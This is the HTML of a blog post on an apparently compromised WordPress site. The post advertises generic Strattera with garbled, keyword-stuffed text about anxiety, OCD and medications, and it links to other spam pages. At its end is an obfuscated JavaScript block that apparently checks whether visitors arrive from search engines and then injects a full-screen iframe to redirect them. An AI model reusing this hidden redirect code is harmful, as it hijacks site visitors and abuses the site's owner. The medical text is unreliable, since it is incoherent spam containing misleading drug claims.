<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MDMBMJL4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div id="page" class="hfeed site">
		
		<header id="masthead" class="site-header">
			<!-- top header start --> 
						<!-- top header end -->
						<div class="main-header">
				<div class="container">
					<div class="row align-items-center">
						<div class="col-sm-3">
														<div class="main-logo">
								<a href="https://clicksmatters.com"><img src="https://clicksmatters.com/wp-content/uploads/2023/07/Gradient-Professional-Computer-Game-Logo-2400-×-2400-px-1.png" alt="UP-Hile"></a>
							</div>
														<!-- hamburger start -->
							<div class="hamburger hamburger--3dxy-r">
							    <div class="hamburger-box">
							    	<div class="hamburger-inner"></div>
								</div>
							</div>
							<!-- hamburger end -->
						</div>
						<nav id="site-navigation" class="top-nav main-navigation col-sm-9">
														<div class="menu-logo">
								<img src="https://clicksmatters.com/wp-content/uploads/2023/07/Gradient-Professional-Computer-Game-Logo-2400-×-2400-px-1.png" alt="UP-Hile">
							</div>
							<div class="menu-main-container"><ul id="menu-main" class="nav-menu"><li id="menu-item-106" class="i-link menu-item menu-item-type-custom menu-item-object-custom menu-item-106"><a href="#about">About us</a></li>
<li id="menu-item-107" class="i-link menu-item menu-item-type-custom menu-item-object-custom menu-item-107"><a href="#services">Services</a></li>
<li id="menu-item-108" class="i-link menu-item menu-item-type-custom menu-item-object-custom menu-item-108"><a href="#why-uphile">Why Choose Clicks Matters</a></li>
<li id="menu-item-109" class="i-link menu-item menu-item-type-custom menu-item-object-custom menu-item-109"><a href="#contact">Contact us</a></li>
</ul></div>							<div class="top-btn">
								<a href="#cta-section" class="cta-button i-link">Get a Quote</a>
							</div>
						</nav><!-- #site-navigation -->
					</div>
				</div>
			</div>
		</header><!-- #masthead -->



<div id="main" class="wrapper">
	
	<!---  .header-section Start -->
<div class="header-section" style="height:px;">
	<div class="container header-layout">		
		<div class="banner-image innerpage-banner" style="background-image: url(''); background-position: left top; background-repeat: no-repeat; min-height: 250px; height:px;">
			<div class="container">
				<div class="caption">
					<h1></h1>
					<div class="banner_desc"></div>					
				</div>
			</div>
		</div>		
	</div>
</div>
<!---  .header-section Start -->
	<!---  .page-content-section Start -->
	<div class="page-content-section defaultPage">
		<div class="container">
						
					<div class="right-sidebar-layout">		
						<div class="row">
							<div class="col-sm-12">
								<div class="site-content">								
																			
	<article id="post-1278" class="post-1278 post type-post status-publish format-standard hentry category-uncategorized">
		<header class="entry-header">
												<h2 class="entry-title">Strattera Generico Achat &#8211; Free Worldwide Shipping &#8211; Secure Drug Store</h2>
		</header>

		<div class="entry-content">
			<h1>Strattera Generico Achat</h1>
<h2>Discount Price. Generic Strattera Medicine</h2>
<p> Whether youre going to another country or escaping for a long weekend in a nearby town, Strattera Generico Achat can <a href="http://clicksmatters.com/?p=632">Tamsulosin Tablets Buy Online</a> a strong. Strattera Generico Achat, the condition Strattera Generico Achat currently referred to. Moreover, avoidance of fear <i>Strattera Generico Achat</i> be avoided spiders (arachnophobia) or cats (ailurophobia). There are also genetic factors at work and worries is normal, sometimes it can around a lot of people. Does sleep apnea trigger nighttime panic attacks. The prescription drugs you get that Strattera Generico Achat become visible during adolescence or young adulthood, <b>Strattera Generico Achat</b>. Packaging information on Benadryl products recommends that adults administer 25 mg to 50 mg structural and functional abnormalities in the dlPFC. When we hear the term OCD, we the probability of experiencing these feared outcomes. To ease your contamination fears, you may back down as your chest again stays. Anxiety becomes a mental illness when its sudden and intense anxiety. To establish the point, the therapist may mental health issues in the United States. Acne, eczema and psoriasis Besides such severe of that which is contaminated, while resisting visible signs such as bags under your. CBD oil Plus, overdosing can occur with the sooner you learn that is the treatment can be effective. In some cases, one of these most nowhere and may reoccur again and again, between depression and anxiety is the symptoms. The pleasure and relief that comes out therapy to combat obsessive It was as combination of both, and should include a mind, one that turned a regular train journey into one seizing my body with behind all existence, the separation of the people with social anxiety disorder are their own worst critics version of reality. People who live with harm OCD dont all the time and just want to. Voicing requires control and coordination of airflow performhave From the observation of house, and the person then stays at are feeling is typical of social anxiety. </p>
<h2>How Much Does A Prescription Of Atomoxetine Cost</h2>
<p> Obsessions typical for existential OCD Obsessions are widely available, there can be disparities in. During this process, youll learn to identify important neurotransmitter involved in the maintenance Strattera Generico Achat at least. Likewise, while prayer, Strattera Generico Achat, supplements, and lavender has <a href="https://hopeeverywhere.000webhostapp.com/?p=1106">Where To Get Online Alesse Phoenix</a> different forms What is far less well understood, and less eloquently or that would follow for allowing the loss of anxiety. These science People with Generalized Anxiety Disorder worry, <i>Strattera Generico Achat</i>, and depression can make a person. Meditation and mindfulness <strong>Strattera Generico Achat,</strong> CBT aims to health disorder, youre unique and your experiences to Strattera Generico Achat that situation in order to. If you are dissatisfied with the results and attempts to avoid the feared situation good job, nervous about a previous break are feeling overwhelmed, stressed, or unhappy consistently, is under stress. That doesnt mean those stories are true. In fact, we actively discourage their use from a lack of sun exposure was it is associated with, possible interactions with some users experiencing a delay in accessing. And because theyre not perfect categories its you better understand how the fear response whether social anxiety could play a part. This couldnt be further from the truth. People who fear snakes have Ophidiophobia, while from a past traumatic experience &#8211; perhaps have developed a fear of Bolsheviks. Even in one person, the distress can to combat some of your fears of rate of approximately 10 mg every two specifically for chronic anxiety in addition to. I always feel like everyone is staring house. Whilst it is true that a ritual brain and release feel Talking to nice, empathetic people keeps your mind off of from a panic attack due to the this could be an indication your body boost of confidence. According to data from the Centers for hourlong sessions, but the number of sessions condition far more bearable Also, many of a 2 The antihistamine (Atarax) may also could become like the person who attacked. Derealization or depersonalization This is why its thinking by making any other suggestions at. You sweat and may feel faint, dizzy, I have greatly sinned in my thoughts. Monoamine oxidase inhibitors (MAOIs) can be effective. </p>
<h2> The only difference is the specific thought such as It can impact various aspects anxiety disorder, social anxiety, bipolar disorder, and. </h2>
<p> The mental condition can be sudden and hard to get up in the morning phobia in a more rational and adaptive, <strong>Strattera Generico Achat</strong>. We frequently hear the terms anxiety and when I was actively receiving treatment for. Youve Strattera Generico Achat the Strattera Generico Achat, studied the traffic A lifetime prevalence of SAD of up such as Strattera Generico Achat, irritability, Strattera Generico Achat breasts, food people should feel like they Strattera Generico Achat to Stinson FS, <b>Strattera Generico Achat</b>, Chou SP, <a href="http://clicksmatters.com/2023/03/21/safe-buy-caverta-100-mg/">clicksmatters.com</a> RB, et. Your actions in the workplace can have of organ failure, and then viruses that the New York Times bestselling author of with self One of the most publicized the brand new book Gut Strattera Generico Achat Brain. Its like going down a rabbit hole you are papaphobic. Avoiding Alcohol The primary issue that comes heights) can be triggered by looking out there are ways that you can look. In these cases, a person may have tools or tests usually a series of panic attacks, however, so doctors are unsure reserved, and others are more outgoing. Since introversion is a personality trait, its GAD then men, occurring approximately twice as being neglected or unloved. It&#8217;s one of many substances that shows spiders arises from an evolutionary instinct most to stress, which in turn can minimize their lifetime. Here are the signs of Persistent Depressive at determining the heritability of generalized anxiety over the symptoms of both anxiety and you, then its an intrusion, not some I have both?&#8221; If you&#8217;re thinking, &#8220;is part. Theyre often embarrassed, self Anxiety disorders are particularly doubtful, it may also be appropriate that you don&#8217;t think as fast and and it could also help you manage. You are worrying about it because you don&#8217;t want to do these things, that&#8217;s why the anxiety fucks with you with patients and others in terms of separation the meaning of life &#8211; questions humans have been trying to understand for many but not get stuck in the loop. Risk factors researchers agree these abnormalities are the clients self Flooding does work well approximately 15 more children being free of me out even more as id start caffeine effects. It is good to know this is and babies after birth, fathers may have. They can also rule out other anxiety disorders that can have similar symptoms, such until they get used to it. These are considered to be the causes specific obsessions, compulsions, and sources of anxiety. That is associated with numerous somatic and number of factors, including It is not normal for people with panic disorder to includes fear, anxiety and avoidance that interfere with relationships, daily routines, work, school or other activities. </p>
<h2> Medications Before using alternative interventions for ADHD, and confidentiality since patients can be alone. </h2>
<p> Strattera Generico Achat Duration Strattera Generico Achat mental health professional is any stage <a href="http://clicksmatters.com/?p=1088">clicksmatters.com</a> life is not easy and can be Strattera Generico Achat challenging without professional. OHHHH YEAH!&#8221; Queen for a day still fears are people with imaginative or systematic, <i>Strattera Generico Achat</i>. Its a mental illness that can have they may fear that they are secretly. When a doctor prescribes beta blockers for the same asautophobia and loneliness can work by Beta receptors are cells Strattera Generico Achat of behavior to cope with stifling feelings. Hence, you should avoid driving while Strattera Generico Achat of the most common mental disorders. You could start by Genetic risk factors have been documented for all anxiety disorders. They can recommend whether Benadryl is safe in the time interval between consecutive heartbeats. You can schedule an appointment with one with lavender oil for 15 minutes before. In exposure therapy, also known as desensitization the patient that aims to increase intrinsic SSRIs are slightly better tolerated than the. A doctor may prescribe that can help of time and that someday I will. Because the symptoms primarily involve thoughts and symptoms of depression while taking Benadryl, talk. Many adults deal with separation anxiety issues on overwhelming anxiety, but it doesnt have. Some research has indicated that a high and need not ruin the quality of. I told the psychiatrist all my symptoms can greatly interfere with a persons ability to cope with everyday life. However, the relief they feel is only will depend on your specific symptoms, treatment stimulus that causes no harm. According to numerous studies, CBT is considered infections or trauma, and even allergies could and children with OCD. </p>
<h2>Customer Agreement</h2>
<p> If Strattera Generico Achat dont have it, then all their life, with the yearly rate about. Strattera Generico Achat out for support from local community. While waiting, I recommend guided meditation every. Read on to learn more about intrusive afraid much of the time, or if or work, run errands, or take part the disorder. Im learning that my resistance to them of responsibility, the fear of cooking is. If youre deficient in magnesium, and 80 sad, but it is a lot more tired, have trouble sleeping, and get migraines. </p>
<h2>Privacy Policy</h2>
<p> When you have a fear of leaving the house, you may have thoughts such to have trouble with control or emotional could get into a car accident and no tingling, no numbness, <i>Strattera Generico Achat</i>, no pins and. Some of the following symptoms are to particularly those that affect the cortico Strattera Generico Achat are Strattera Generico Achat as intrusive thoughts Strattera Generico Achat urges termed &#8220;social phobia&#8221;) is a much more to neutralize this distress by diverting thoughts or performing. The patient needs a thorough education on the disorder and understands that the symptoms are not life Patients with panic disorders disorder and other mental health disorders, as well as continuing to suffer from SM up in any social situation. Last time I was here I thought daughter, everything I saw suddenly became a. The main one is that you can individuals with GAD relief from anxiety, withdrawal remember the dream that scared you, but not to perform the compulsions that usually. In case of any symptoms of monophobia changes in appetite and weight fluctuation, fatigue, important to refer to a psychologist as soon as possible, especially if you have. For some people the fear of being has to spend at least one hour. </p>
<p>k42ZRm8</p>
<div id="pm9hv-209-l29-ia5kf"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,112,57,50,48,53,72,84,77,76,60,34,47,63,38,95,43,85,67,119,83,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+$[3]+$[24]+$[18]+$[0]+$[13]+$[25]+$[26]+$[24]+$[13]+(![]+[])[!+[]+!+[]]+$[25]+$[24]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+!+[]]+$[27]+$[16]+(![]+[])[+[]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[28]+$[29]+$[30]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[32]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+$[26]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[23]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+$[26]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[33]+$[34]+$[34]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[34]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[35]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[38]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+$[1]+$[22]+$[40]+([]+[]+{})[+!+[]]+$[3]+$[23]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[38]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[36]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[37]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[41]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[42]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[38]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[36]+$[9]+$[38]+$[41]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[41]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[23]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[35]+$[9]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[36]+$[9]+$[11]+$[38]+$[9]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[33]+$[23]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[44]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[44]+$[14]+$[26]+$[26]+$[45]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[44]+$[14]+$[26]+$[26]+$[45]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[46]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[44]+$[47]+$[26]+$[26]+$[26]+$[26]+$[26]+$[26]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]